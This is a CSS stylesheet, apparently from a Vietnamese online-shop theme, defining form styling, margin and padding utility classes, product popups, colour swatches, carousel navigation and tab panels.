table{width:100%;margin-bottom:1em;border-collapse:collapse;border-spacing:0}
.table-wrap{max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch}
th{font-weight:500}
th,td{}
a,.text-link{color:#575454;text-decoration:none;background:transparent}
button{overflow:visible}
button[disabled],html input[disabled]{cursor:default}

svg:not(:root){overflow:hidden}
.video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-bottom:56.25%;height:0;height:auto}
.video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}
.table-wrapper{max-width:100%;overflow:auto}

form a{color:#575454}
input,textarea,button,select{font-size:1em}
input:focus,textarea:focus,button:focus,select:focus{outline:none}
button,input[type="text"],input[type="search"],input[type="password"],input[type="email"],input[type="file"],input[type="number"],input[type="tel"],input[type="submit"],textarea{-webkit-appearance:none;-moz-appearance:none}
input,textarea,select,fieldset{border-radius:0;max-width:100%}
input.input-full,textarea.input-full,select.input-full,fieldset.input-full{width:100%}
fieldset{border:1px solid #e1e1e1;padding:15px}
legend{border:0;padding:0}
optgroup{font-weight:700}
input{display:inline-block;width:auto}
select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:right center;background-image:url(ico-selectd3df.png?1529658217703);background-repeat:no-repeat;background-position:right 10px center;background-color:#fff!important;padding-right:28px;text-indent:.01px;text-overflow:;cursor:pointer}
.ie9 select,.lt-ie9 select{padding-right:10px;background-image:none}
option{color:#000;background-color:#fff}
select::-ms-expand{display:none}
label,legend{display:block;font-weight:400}
label.inline,legend.inline{display:inline}
input[type="checkbox"]+label,input[type="radio"]+label{font-weight:400}
label[for]{cursor:pointer}
.label-hint{color:#999}
form.form-horizontal,.form-horizontal{margin-bottom:0}
form.form-horizontal input[type="text"],form.form-horizontal input[type="search"],form.form-horizontal input[type="password"],form.form-horizontal input[type="email"],form.form-horizontal input[type="file"],form.form-horizontal input[type="number"],form.form-horizontal input[type="tel"],form.form-horizontal textarea,form.form-horizontal select,form.form-horizontal label,.form-horizontal input[type="text"],.form-horizontal input[type="search"],.form-horizontal input[type="password"],.form-horizontal input[type="email"],.form-horizontal input[type="file"],.form-horizontal input[type="number"],.form-horizontal input[type="tel"],.form-horizontal textarea,.form-horizontal select,.form-horizontal label{display:inline-block;margin-bottom:0;width:auto}
input[type="text"].error,input[type="search"].error,input[type="password"].error,input[type="email"].error,input[type="file"].error,input[type="number"].error,input[type="tel"].error,textarea.error{border-color:red;color:red}
label.error{color:red}
.input-group{position:relative;display:table;border-collapse:separate}
.input-group .input-group-field:first-child,.input-group .input-group-btn:first-child,.input-group .input-group-btn:first-child>.btn,.input-group .input-group-btn:first-child>input[type="submit"],.input-group input[type="hidden"]:first-child+.input-group-field,.input-group input[type="hidden"]:first-child+.input-group-btn>.btn,.input-group input[type="hidden"]:first-child+.input-group-btn>input[type="submit"]{border-radius:0}
.input-group .input-group-field:last-child,.input-group .input-group-btn:last-child>.btn,.input-group .input-group-btn:last-child>input[type="submit"]{border-radius:0}
.input-group input::-moz-focus-inner{border:0;padding:0;margin-top:-1px;margin-bottom:-1px}
.input-group-field,.input-group-btn{display:table-cell;vertical-align:middle;margin:0}
.input-group .btn,.input-group input[type="submit"],.input-group .input-group-field{height:40px}
.input-group .input-group-field{width:100%;margin-bottom:0}
.input-group-btn{position:relative;white-space:nowrap;width:1%;padding:0}
.form-group{margin:0;padding:0 0 8px;border:0}
.form-group .form-control{display:block;width:100%;min-height:40px;padding:10px 15px;font-size:14px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;line-height:1.5;color:#55595c;background-color:#fff;background-image:none;margin-bottom:15px;border:1px solid #ebebeb;box-shadow:none;border-radius:3px}
.form-group .form-control::-webkit-input-placeholder{color:#c2c2c2}
.form-group .form-control::-moz-placeholder{color:#c2c2c2}
.form-group .form-control:-ms-input-placeholder{color:#c2c2c2}
.form-group input,.form-group select{height:40px}
.rte h1,.rte .h1,.rte h2,.rte .h2,.rte h3,.rte .h3,.rte h4,.rte .h4,.rte h5,.rte .h5,.rte h6,.rte .h6{margin-top:2em}
.rte h1:first-child,.rte .h1:first-child,.rte h2:first-child,.rte .h2:first-child,.rte h3:first-child,.rte .h3:first-child,.rte h4:first-child,.rte .h4:first-child,.rte h5:first-child,.rte .h5:first-child,.rte h6:first-child,.rte .h6:first-child{margin-top:0}
.rte h5,.rte .h5,.rte .h5{text-transform:uppercase}
.rte ul ul{list-style:circle outside}
.rte li{margin-bottom:.4em}
.rte img{max-width:100%;height:auto}
.rte table{table-layout:fixed}
.clearfix{*zoom:1}
.clearfix:after{content:"";display:table;clear:both}
.clearboth{clear:both}
.no-background{background:none!important}
svg path,svg rect{fill:#fff}
.flexbox,.awe-popup{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;-webkit-box-align:center;align-items:center}
.list-inline{*zoom:1}
.list-inline:after{content:"";display:table;clear:both}
.list-inline li{float:left;margin:0}
.d-list>div{position:relative;margin-right:15px}
.d-list>div:before{content:"";position:absolute;top:0;bottom:0;right:0;width:1px;height:13px;margin:auto;z-index:9;background:#e1e1e1}
.d-list>div:first-child{margin:0}
.d-list>div:first-child:before{display:none}
.text-bold{font-weight:700!important}
.a-center{text-align:center!important}
.a-left{text-align:left!important}
.a-right{text-align:right!important}
.f-left{float:left!important}
.f-right{float:right!important}
.f-none{float:none!important}
.inline{display:inline!important}
.block{display:block!important}
.inline-block{display:inline-block!important}
.flexbox{display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden}
.flexbox>div{flex:1}
.background-none{background:none!important}
.no-margin{margin:0!important}
.no-padding{padding:0!important}
.no-border{border:none!important}
.ov-h{overflow:hidden!important}
.relative{position:relative!important}
.absolute{position:absolute!important}
.margin-0{margin:0!important}
.margin-vertical-0{margin-top:0!important;margin-bottom:0!important}
.margin-horizontal-0{margin-left:0!important;margin-right:0!important}
.margin-top-0{margin-top:0!important}
.margin-bottom-0{margin-bottom:0!important}
.margin-left-0{margin-left:0!important}
.margin-right-0{margin-right:0!important}
.padding-0{padding:0!important}
.padding-vertical-0{padding-top:0!important;padding-bottom:0!important}
.padding-horizontal-0{padding-left:0!important;padding-right:0!important}
.padding-top-0{padding-top:0!important}
.padding-bottom-0{padding-bottom:0!important}
.padding-left-0{padding-left:0!important}
.padding-right-0{padding-right:0!important}
.margin-5{margin:5px!important}
.margin-vertical-5{margin-top:5px!important;margin-bottom:5px!important}
.margin-horizontal-5{margin-left:5px!important;margin-right:5px!important}
.margin-top-5{margin-top:5px!important}
.margin-bottom-5{margin-bottom:5px!important}
.margin-left-5{margin-left:5px!important}
.margin-right-5{margin-right:5px!important}
.padding-5{padding:5px!important}
.padding-vertical-5{padding-top:5px!important;padding-bottom:5px!important}
.padding-horizontal-5{padding-left:5px!important;padding-right:5px!important}
.padding-top-5{padding-top:5px!important}
.padding-bottom-5{padding-bottom:5px!important}
.padding-left-5{padding-left:5px!important}
.padding-right-5{padding-right:5px!important}
.margin-10{margin:10px!important}
.margin-vertical-10{margin-top:10px!important;margin-bottom:10px!important}
.margin-horizontal-10{margin-left:10px!important;margin-right:10px!important}
.margin-top-10{margin-top:10px!important}
.margin-bottom-10{margin-bottom:10px!important}
.margin-left-10{margin-left:10px!important}
.margin-right-10{margin-right:10px!important}
.padding-10{padding:10px!important}
.padding-vertical-10{padding-top:10px!important;padding-bottom:10px!important}
.padding-horizontal-10{padding-left:10px!important;padding-right:10px!important}
.padding-top-10{padding-top:10px!important}
.padding-bottom-10{padding-bottom:10px!important}
.padding-left-10{padding-left:10px!important}
.padding-right-10{padding-right:10px!important}
.margin-15{margin:15px!important}
.margin-vertical-15{margin-top:15px!important;margin-bottom:15px!important}
.margin-horizontal-15{margin-left:15px!important;margin-right:15px!important}
.margin-top-15{margin-top:15px!important}
.margin-bottom-15{margin-bottom:15px!important}
.margin-left-15{margin-left:15px!important}
.margin-right-15{margin-right:15px!important}
.padding-15{padding:15px!important}
.padding-vertical-15{padding-top:15px!important;padding-bottom:15px!important}
.padding-horizontal-15{padding-left:15px!important;padding-right:15px!important}
.padding-top-15{padding-top:15px!important}
.padding-bottom-15{padding-bottom:15px!important}
.padding-left-15{padding-left:15px!important}
.padding-right-15{padding-right:15px!important}
.margin-20{margin:20px!important}
.margin-vertical-20{margin-top:20px!important;margin-bottom:20px!important}
.margin-horizontal-20{margin-left:20px!important;margin-right:20px!important}
.margin-top-20{margin-top:20px!important}
.margin-bottom-20{margin-bottom:20px!important}
.margin-left-20{margin-left:20px!important}
.margin-right-20{margin-right:20px!important}
.padding-20{padding:20px!important}
.padding-vertical-20{padding-top:20px!important;padding-bottom:20px!important}
.padding-horizontal-20{padding-left:20px!important;padding-right:20px!important}
.padding-top-20{padding-top:20px!important}
.padding-bottom-20{padding-bottom:20px!important}
.padding-left-20{padding-left:20px!important}
.padding-right-20{padding-right:20px!important}
.margin-25{margin:25px!important}
.margin-vertical-25{margin-top:25px!important;margin-bottom:25px!important}
.margin-horizontal-25{margin-left:25px!important;margin-right:25px!important}
.margin-top-25{margin-top:25px!important}
.margin-bottom-25{margin-bottom:25px!important}
.margin-left-25{margin-left:25px!important}
.margin-right-25{margin-right:25px!important}
.padding-25{padding:25px!important}
.padding-vertical-25{padding-top:25px!important;padding-bottom:25px!important}
.padding-horizontal-25{padding-left:25px!important;padding-right:25px!important}
.padding-top-25{padding-top:25px!important}
.padding-bottom-25{padding-bottom:25px!important}
.padding-left-25{padding-left:25px!important}
.padding-right-25{padding-right:25px!important}
.margin-30{margin:30px!important}
.margin-vertical-30{margin-top:30px!important;margin-bottom:30px!important}
.margin-horizontal-30{margin-left:30px!important;margin-right:30px!important}
.margin-top-30{margin-top:30px!important}
.margin-bottom-30{margin-bottom:30px!important}
.margin-left-30{margin-left:30px!important}
.margin-right-30{margin-right:30px!important}
.padding-30{padding:30px!important}
.padding-vertical-30{padding-top:30px!important;padding-bottom:30px!important}
.padding-horizontal-30{padding-left:30px!important;padding-right:30px!important}
.padding-top-30{padding-top:30px!important}
.padding-bottom-30{padding-bottom:30px!important}
.padding-left-30{padding-left:30px!important}
.padding-right-30{padding-right:30px!important}
.margin-35{margin:35px!important}
.margin-vertical-35{margin-top:35px!important;margin-bottom:35px!important}
.margin-horizontal-35{margin-left:35px!important;margin-right:35px!important}
.margin-top-35{margin-top:35px!important}
.margin-bottom-35{margin-bottom:35px!important}
.margin-left-35{margin-left:35px!important}
.margin-right-35{margin-right:35px!important}
.padding-35{padding:35px!important}
.padding-vertical-35{padding-top:35px!important;padding-bottom:35px!important}
.padding-horizontal-35{padding-left:35px!important;padding-right:35px!important}
.padding-top-35{padding-top:35px!important}
.padding-bottom-35{padding-bottom:35px!important}
.padding-left-35{padding-left:35px!important}
.padding-right-35{padding-right:35px!important}
.margin-40{margin:40px!important}
.margin-vertical-40{margin-top:40px!important;margin-bottom:40px!important}
.margin-horizontal-40{margin-left:40px!important;margin-right:40px!important}
.margin-top-40{margin-top:40px!important}
.margin-bottom-40{margin-bottom:40px!important}
.margin-left-40{margin-left:40px!important}
.margin-right-40{margin-right:40px!important}
.padding-40{padding:40px!important}
.padding-vertical-40{padding-top:40px!important;padding-bottom:40px!important}
.padding-horizontal-40{padding-left:40px!important;padding-right:40px!important}
.padding-top-40{padding-top:40px!important}
.padding-bottom-40{padding-bottom:40px!important}
.padding-left-40{padding-left:40px!important}
.padding-right-40{padding-right:40px!important}
.margin-45{margin:45px!important}
.margin-vertical-45{margin-top:45px!important;margin-bottom:45px!important}
.margin-horizontal-45{margin-left:45px!important;margin-right:45px!important}
.margin-top-45{margin-top:45px!important}
.margin-bottom-45{margin-bottom:45px!important}
.margin-left-45{margin-left:45px!important}
.margin-right-45{margin-right:45px!important}
.padding-45{padding:45px!important}
.padding-vertical-45{padding-top:45px!important;padding-bottom:45px!important}
.padding-horizontal-45{padding-left:45px!important;padding-right:45px!important}
.padding-top-45{padding-top:45px!important}
.padding-bottom-45{padding-bottom:45px!important}
.padding-left-45{padding-left:45px!important}
.padding-right-45{padding-right:45px!important}
.margin-50{margin:50px!important}
.margin-vertical-50{margin-top:50px!important;margin-bottom:50px!important}
.margin-horizontal-50{margin-left:50px!important;margin-right:50px!important}
.margin-top-50{margin-top:50px!important}
.margin-bottom-50{margin-bottom:50px!important}
.margin-left-50{margin-left:50px!important}
.margin-right-50{margin-right:50px!important}
.padding-50{padding:50px!important}
.padding-vertical-50{padding-top:50px!important;padding-bottom:50px!important}
.padding-horizontal-50{padding-left:50px!important;padding-right:50px!important}
.padding-top-50{padding-top:50px!important}
.padding-bottom-50{padding-bottom:50px!important}
.padding-left-50{padding-left:50px!important}
.padding-right-50{padding-right:50px!important}
.margin-55{margin:55px!important}
.margin-vertical-55{margin-top:55px!important;margin-bottom:55px!important}
.margin-horizontal-55{margin-left:55px!important;margin-right:55px!important}
.margin-top-55{margin-top:55px!important}
.margin-bottom-55{margin-bottom:55px!important}
.margin-left-55{margin-left:55px!important}
.margin-right-55{margin-right:55px!important}
.padding-55{padding:55px!important}
.padding-vertical-55{padding-top:55px!important;padding-bottom:55px!important}
.padding-horizontal-55{padding-left:55px!important;padding-right:55px!important}
.padding-top-55{padding-top:55px!important}
.padding-bottom-55{padding-bottom:55px!important}
.padding-left-55{padding-left:55px!important}
.padding-right-55{padding-right:55px!important}
.margin-60{margin:60px!important}
.margin-vertical-60{margin-top:60px!important;margin-bottom:60px!important}
.margin-horizontal-60{margin-left:60px!important;margin-right:60px!important}
.margin-top-60{margin-top:60px!important}
.margin-bottom-60{margin-bottom:60px!important}
.margin-left-60{margin-left:60px!important}
.margin-right-60{margin-right:60px!important}
.padding-60{padding:60px!important}
.padding-vertical-60{padding-top:60px!important;padding-bottom:60px!important}
.padding-horizontal-60{padding-left:60px!important;padding-right:60px!important}
.padding-top-60{padding-top:60px!important}
.padding-bottom-60{padding-bottom:60px!important}
.padding-left-60{padding-left:60px!important}
.padding-right-60{padding-right:60px!important}
.margin-65{margin:65px!important}
.margin-vertical-65{margin-top:65px!important;margin-bottom:65px!important}
.margin-horizontal-65{margin-left:65px!important;margin-right:65px!important}
.margin-top-65{margin-top:65px!important}
.margin-bottom-65{margin-bottom:65px!important}
.margin-left-65{margin-left:65px!important}
.margin-right-65{margin-right:65px!important}
.padding-65{padding:65px!important}
.padding-vertical-65{padding-top:65px!important;padding-bottom:65px!important}
.padding-horizontal-65{padding-left:65px!important;padding-right:65px!important}
.padding-top-65{padding-top:65px!important}
.padding-bottom-65{padding-bottom:65px!important}
.padding-left-65{padding-left:65px!important}
.padding-right-65{padding-right:65px!important}
.margin-70{margin:70px!important}
.margin-vertical-70{margin-top:70px!important;margin-bottom:70px!important}
.margin-horizontal-70{margin-left:70px!important;margin-right:70px!important}
.margin-top-70{margin-top:70px!important}
.margin-bottom-70{margin-bottom:70px!important}
.margin-left-70{margin-left:70px!important}
.margin-right-70{margin-right:70px!important}
.padding-70{padding:70px!important}
.padding-vertical-70{padding-top:70px!important;padding-bottom:70px!important}
.padding-horizontal-70{padding-left:70px!important;padding-right:70px!important}
.padding-top-70{padding-top:70px!important}
.padding-bottom-70{padding-bottom:70px!important}
.padding-left-70{padding-left:70px!important}
.padding-right-70{padding-right:70px!important}
.margin-75{margin:75px!important}
.margin-vertical-75{margin-top:75px!important;margin-bottom:75px!important}
.margin-horizontal-75{margin-left:75px!important;margin-right:75px!important}
.margin-top-75{margin-top:75px!important}
.margin-bottom-75{margin-bottom:75px!important}
.margin-left-75{margin-left:75px!important}
.margin-right-75{margin-right:75px!important}
.padding-75{padding:75px!important}
.padding-vertical-75{padding-top:75px!important;padding-bottom:75px!important}
.padding-horizontal-75{padding-left:75px!important;padding-right:75px!important}
.padding-top-75{padding-top:75px!important}
.padding-bottom-75{padding-bottom:75px!important}
.padding-left-75{padding-left:75px!important}
.padding-right-75{padding-right:75px!important}
.margin-80{margin:80px!important}
.margin-vertical-80{margin-top:80px!important;margin-bottom:80px!important}
.margin-horizontal-80{margin-left:80px!important;margin-right:80px!important}
.margin-top-80{margin-top:80px!important}
.margin-bottom-80{margin-bottom:80px!important}
.margin-left-80{margin-left:80px!important}
.margin-right-80{margin-right:80px!important}
.padding-80{padding:80px!important}
.padding-vertical-80{padding-top:80px!important;padding-bottom:80px!important}
.padding-horizontal-80{padding-left:80px!important;padding-right:80px!important}
.padding-top-80{padding-top:80px!important}
.padding-bottom-80{padding-bottom:80px!important}
.padding-left-80{padding-left:80px!important}
.padding-right-80{padding-right:80px!important}
.margin-85{margin:85px!important}
.margin-vertical-85{margin-top:85px!important;margin-bottom:85px!important}
.margin-horizontal-85{margin-left:85px!important;margin-right:85px!important}
.margin-top-85{margin-top:85px!important}
.margin-bottom-85{margin-bottom:85px!important}
.margin-left-85{margin-left:85px!important}
.margin-right-85{margin-right:85px!important}
.padding-85{padding:85px!important}
.padding-vertical-85{padding-top:85px!important;padding-bottom:85px!important}
.padding-horizontal-85{padding-left:85px!important;padding-right:85px!important}
.padding-top-85{padding-top:85px!important}
.padding-bottom-85{padding-bottom:85px!important}
.padding-left-85{padding-left:85px!important}
.padding-right-85{padding-right:85px!important}
.margin-90{margin:90px!important}
.margin-vertical-90{margin-top:90px!important;margin-bottom:90px!important}
.margin-horizontal-90{margin-left:90px!important;margin-right:90px!important}
.margin-top-90{margin-top:90px!important}
.margin-bottom-90{margin-bottom:90px!important}
.margin-left-90{margin-left:90px!important}
.margin-right-90{margin-right:90px!important}
.padding-90{padding:90px!important}
.padding-vertical-90{padding-top:90px!important;padding-bottom:90px!important}
.padding-horizontal-90{padding-left:90px!important;padding-right:90px!important}
.padding-top-90{padding-top:90px!important}
.padding-bottom-90{padding-bottom:90px!important}
.padding-left-90{padding-left:90px!important}
.padding-right-90{padding-right:90px!important}
.margin-95{margin:95px!important}
.margin-vertical-95{margin-top:95px!important;margin-bottom:95px!important}
.margin-horizontal-95{margin-left:95px!important;margin-right:95px!important}
.margin-top-95{margin-top:95px!important}
.margin-bottom-95{margin-bottom:95px!important}
.margin-left-95{margin-left:95px!important}
.margin-right-95{margin-right:95px!important}
.padding-95{padding:95px!important}
.padding-vertical-95{padding-top:95px!important;padding-bottom:95px!important}
.padding-horizontal-95{padding-left:95px!important;padding-right:95px!important}
.padding-top-95{padding-top:95px!important}
.padding-bottom-95{padding-bottom:95px!important}
.padding-left-95{padding-left:95px!important}
.padding-right-95{padding-right:95px!important}
.margin-100{margin:100px!important}
.margin-vertical-100{margin-top:100px!important;margin-bottom:100px!important}
.margin-horizontal-100{margin-left:100px!important;margin-right:100px!important}
.margin-top-100{margin-top:100px!important}
.margin-bottom-100{margin-bottom:100px!important}
.margin-left-100{margin-left:100px!important}
.margin-right-100{margin-right:100px!important}
.padding-100{padding:100px!important}
.padding-vertical-100{padding-top:100px!important;padding-bottom:100px!important}
.padding-horizontal-100{padding-left:100px!important;padding-right:100px!important}
.padding-top-100{padding-top:100px!important}
.padding-bottom-100{padding-bottom:100px!important}
.padding-left-100{padding-left:100px!important}
.padding-right-100{padding-right:100px!important}
.btn-continus{height:40px!important;line-height:40px!important;text-transform:uppercase;font-size:14px;padding:0 25px!important;background:#ec2c1e!important;border:1px solid #ec2c1e!important}
.btn-continus:hover{border:1px solid #f62d3e;background:#fff!important;color:#f62d3e!important}

.btn-link{line-height:40px;color:#f62d3e}
.btn-link:hover{text-decoration:underline}
.ajax-load{position:fixed;z-index:-1;top:0;left:0;right:0;bottom:0;margin:auto;text-align:center;width:100px;height:100px;line-height:100px;opacity:0;visibility:hidden}
.ajax-load.active{opacity:1;visibility:visible;z-index:9999}
.awe-popup{position:fixed;z-index:9999;top:0;height:0;width:0;left:0;right:0;bottom:0;text-align:center;overflow:hidden;visibility:hidden;opacity:0;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}
.awe-popup .overlay{background-color:rgba(33,33,33,0.8);color:rgba(0,0,0,0.4);position:fixed;top:0!important;left:0;right:0;bottom:0;margin:auto;width:0;height:0}
.awe-popup .content{position:relative;max-width:1140px;min-width:1140px;padding:25px 28px;max-height:0;text-align:left;opacity:0;margin:0 auto;background:transparent;overflow:hidden;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;position:relative;padding:25px 28px;max-height:0;text-align:left;opacity:0;margin:0 auto;background:#fff}
.awe-popup.active{visibility:visible;opacity:1;top:0!important;height:auto;width:auto}
.awe-popup.active .content{max-height:calc(100% - 60px);opacity:1;background:transparent;padding:0}
.awe-popup.active .content .info{background:#fff;min-width:500px}
.awe-popup.active .overlay{width:100%;height:100%}
.close-window{position:absolute;top:-10px;right:-10px;width:25px;height:25px;cursor:pointer;background:#474c5f;border-radius:100%;z-index:8040;color:#fff;text-align:center;line-height:25px}
.close-window.quickview-close .fa{color:#fff}
.close-window .fa{display:block;font-size:14px;line-height:25px;color:#fff}
.awe-popup.loading{z-index:9998}
.awe-popup.loading .loader{left:50%;position:fixed;top:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
.awe-popup.loaded-content .loader{display:none}
.awe-popup.addcart-popup .content{min-width:auto}
.product-popup .product-image{float:left;margin:0 20px 0 0}
.product-popup .product-info{overflow:hidden;position:relative}
.product-popup .product-info p{margin-bottom:0;line-height:24px}
.product-popup .popup-title{padding-left:15px;border-radius:0}
.product-popup .popup-title i{margin-right:5px}
.product-popup .product-name{color:#f62d3e}
.product-popup .product-info p.total-money{margin-bottom:15px}
.product-popup h3,.product-popup .h3{color:#52b249;margin-bottom:25px}
.product-popup h3 .fa,.product-popup .h3 .fa{margin-right:4px}
.product-popup .pop-right h3,.product-popup .pop-right .h3{color:#333}
.pop-right{background:#f9f9f9}
.awe-popup.product-popup.active .content{max-height:calc(100% - 60px);opacity:1;padding:0}
@media (max-width: 1199px) {
.awe-popup .content{max-width:700px;min-width:auto}
}
@media (max-width: 543px) {
.product-popup .product-image{width:120px;height:120px}
.product-popup .product-image img{max-width:120px!important}
.awe-popup.product-popup.active .content{max-height:calc(100% - 60px);opacity:1;margin:0 20px}
.addcart-popup .col-xl-6{padding:0!important}
.product-popup h3,.product-popup .h3{font-size:1.28571em;margin-bottom:0}
}
.swatch{margin:0 0 10px}
.swatch .header{margin:0 0 10px;text-align:left;min-width:100px;font-weight:700;font-size:14px}
.swatch .header .valued{color:#f62d3e}
.swatch label{float:left;min-width:40px!important;height:40px!important;margin:0;border:#f3f3f3 1px solid;background-color:#fff;font-size:14px;font-family:'Roboto',sans-serif;text-align:center;line-height:40px;white-space:nowrap;text-transform:uppercase;padding:0}
.swatch-element label{padding:0 5px}
.color.swatch-element label{padding:0;background-color:unset!important}
.swatch input:checked+label{color:#333;border-color:#f62d3e}
.swatch .color input:checked+label{position:relative;border:solid 1px #f62d3e;color:#fff}
.swatch .color input:checked+label:after{content:"\f00c";font-family:FontAwesome;line-height:50px}
.swatch .color .fa:before{width:20px;height:20px}
.swatch .color label{border-radius:0;width:74px;height:50px!important}
.swatch .swatch-element{margin:0 5px 0 0;float:left;-webkit-transform:translateZ(0);-webkit-font-smoothing:antialiased;position:relative}
.swatch .swatch-element input{left:0}
.swatch .swatch-element.color{margin:0 5px 0 0}
.swatch .swatch-element.color .tim{background-color:#db23b6}
.swatch .swatch-element.color .xanh{background-color:#0554ff}
.swatch .swatch-element.color .vang{background-color:#e6fa0a}
.swatch .swatch-element.color .den{background-color:#000}
.swatch .swatch-element.color .do{background-color:#f20808}
.swatch .swatch-element.color .cam{background-color:#fc9905}
.swatch .swatch-element.color .xam{background-color:#615a5a}
.swatch .swatch-element.color .xanh-nuoc-bien{background-color:#3a40fa}
.swatch .swatch-element.color .xanh-la-cay{background-color:#00ff15}
.swatch .swatch-element.color .hong{background-color:#ff00d5}
.crossed-out{position:absolute;width:100%;height:100%;left:0;top:0}
#quick-view-product .selector-wrapper{display:none!important}
.swatch .swatch-element .crossed-out{display:none}
.swatch .swatch-element.soldout .crossed-out{display:block}
.swatch .swatch-element.soldout label{cursor:no-drop}
.swatch .tooltip{text-align:center;background:#f62d3e;color:#fff;bottom:100%;padding:10px;display:block;position:absolute;width:100px;left:-14px;margin-bottom:15px;filter:alpha(opacity=0);-khtml-opacity:0;-moz-opacity:0;opacity:0;visibility:hidden;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-webkit-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;-webkit-box-shadow:2px 2px 6px rgba(0,0,0,0.28);-moz-box-shadow:2px 2px 6px rgba(0,0,0,0.28);-ms-box-shadow:2px 2px 6px rgba(0,0,0,0.28);-o-box-shadow:2px 2px 6px rgba(0,0,0,0.28);box-shadow:2px 2px 6px rgba(0,0,0,0.28);z-index:10000;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}
.swatch .tooltip:before{bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%}
.swatch .tooltip:after{border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid #f62d3e 10px;bottom:-10px;content:" ";height:0;left:50%;margin-left:-10px;position:absolute;width:0}
.swatch .swatch-element:hover .tooltip{filter:alpha(opacity=100);-khtml-opacity:1;-moz-opacity:1;opacity:1;visibility:visible;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px)}
.swatch.error{background-color:#E8D2D2!important;color:#333!important;padding:1em;border-radius:5px}
.swatch.error p{margin:.7em 0}
.swatch.error p:first-child{margin-top:0}
.swatch.error p:last-child{margin-bottom:0}
.swatch.error code{font-family:monospace}
.owl-carousel .owl-nav .owl-prev,.owl-carousel .owl-nav .owl-next{top:30%;border:none;position:absolute;text-decoration:none;width:35px;height:35px;margin-top:-15px;padding:0;outline:none;text-indent:1010%;border-radius:0;white-space:nowrap;margin-right:0;margin-left:0;background:#252525!important}
.owl-carousel .owl-nav .owl-prev:hover,.owl-carousel .owl-nav .owl-next:hover{background:#f62d3e!important;border:none}
.owl-carousel .owl-nav .owl-prev:hover:before,.owl-carousel .owl-nav .owl-next:hover:before{color:#fff}
@media (max-width: 767px) {
.owl-carousel .owl-nav .owl-prev:hover:before,.owl-carousel .owl-nav .owl-next:hover:before{color:#333}
}
.owl-carousel .owl-nav .owl-prev:before,.owl-carousel .owl-nav .owl-next:before{font-family:"FontAwesome";text-indent:0;position:absolute;left:0;width:35px;text-align:center;line-height:35px;font-size:20px;color:#fff}
.owl-carousel .owl-nav .owl-prev{left:0}
.owl-carousel .owl-nav .owl-prev:before{content:"\f104"}
.owl-carousel .owl-nav .owl-next{right:1px}
.owl-carousel .owl-nav .owl-next:before{content:"\f105"}
.owl-carousel .owl-nav .disabled{opacity:.7;cursor:default}
@media (max-width: 767px) {
.owl-carousel .owl-nav .owl-prev:before,.owl-carousel .owl-nav .owl-next:before{font-size:20px;width:0}
.owl-carousel .owl-nav .owl-prev{left:0;width:0;border:0;background:transparent}
.owl-carousel .owl-nav .owl-next{right:7px;width:0;border:0;background:transparent}
}
.owl-carousel .owl-dots{display:block;margin-top:10px;text-align:center;position:absolute;bottom:-20px;width:100%}
.owl-carousel .owl-dots .owl-dot{display:inline-block;width:8px;height:8px;background:#d7d7d7;border-radius:50%;margin:0 3px}
.owl-carousel .owl-dots .owl-dot.active{background:#f62d3e}
.owl-carousel-inset .owl-nav .owl-prev{left:0}
.owl-carousel-inset .owl-nav .owl-next{right:0}
.owl-carousel-inset .owl-dots{position:absolute;left:0;width:100%;bottom:25px}
.owl-carousel-inset .owl-prev,.owl-carousel-inset .owl-next{opacity:0;visibility:hidden;-webkit-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}
.owl-carousel-inset:hover .owl-prev,.owl-carousel-inset:hover .owl-next{opacity:1;visibility:visible}
.owl-carousel-inset:hover .owl-prev.disabled,.owl-carousel-inset:hover .owl-next.disabled{opacity:.5}
.owl-carousel-inset:hover .owl-nav .owl-prev{left:25px}
.owl-carousel-inset:hover .owl-nav .owl-next{right:25px}
.owl-carousel .owl-item img{width:auto}
.owl-carousel .owl-item.focus{border:2px solid #333}
.tab-wrap .tabs-title{*zoom:1;display:inline-block;position:relative;z-index:9;margin:0 0 26px}
.tab-wrap .tabs-title:after{content:"";display:table;clear:both}
.tab-wrap .tabs-title li{font-size:2.2rem;font-weight:700;text-transform:uppercase;position:relative;line-height:40px;float:left}
.tab-wrap .tabs-title li:before{content:"|";color:#c9c9c9;padding:0 16px;color:#1c1c1c}
.tab-wrap .tabs-title li:first-child:before{display:none}
.tab-wrap .tabs-title li.current{color:#212121}
.tab-wrap .tab-content{position:relative}
ul.tabs li{background:none;display:inline-block;cursor:pointer}
ul.tabs li.current{color:#000}
.tab-content{opacity:0;visibility:hidden;height:0;overflow:hidden}
.tab-content.current{opacity:1;visibility:visible;height:auto;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}
.accordion .nav-item .tab-pane{opacity:0;visibility:hidden;height:0;overflow:hidden}
